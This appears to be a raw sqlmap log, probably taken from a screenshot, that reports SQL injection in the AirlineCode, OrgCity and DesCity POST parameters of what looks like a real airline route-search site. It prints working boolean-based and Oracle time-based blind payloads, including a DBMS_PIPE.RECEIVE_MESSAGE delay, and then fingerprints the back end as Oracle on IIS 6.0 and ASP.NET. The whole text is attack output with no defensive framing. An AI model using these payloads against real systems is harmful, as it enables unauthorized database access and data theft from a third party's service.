 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: OrgCity
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: AirlineCode=3U&OrgCity=CTU' AND 3514=3514 AND 'icSM'='icSM&DesCity=
CAN&Page_Index=1
Place: POST
Parameter: AirlineCode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: AirlineCode=3U' AND 1428=1428 AND 'AYyp'='AYyp&OrgCity=CTU&DesCity=
CAN&Page_Index=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: AirlineCode=3U' AND 5326=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(79)
||CHR(97)||CHR(89),5) AND 'MOep'='MOep&OrgCity=CTU&DesCity=CAN&Page_Index=1
Place: POST
Parameter: DesCity
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: AirlineCode=3U&OrgCity=CTU&DesCity=CAN' AND 2459=2459 AND 'aqNe'='a
qNe&Page_Index=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: AirlineCode, type: Single quoted string (default)
[1] place: POST, parameter: OrgCity, type: Single quoted string
[2] place: POST, parameter: DesCity, type: Single quoted string
[q] Quit
> 0
[09:55:24] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle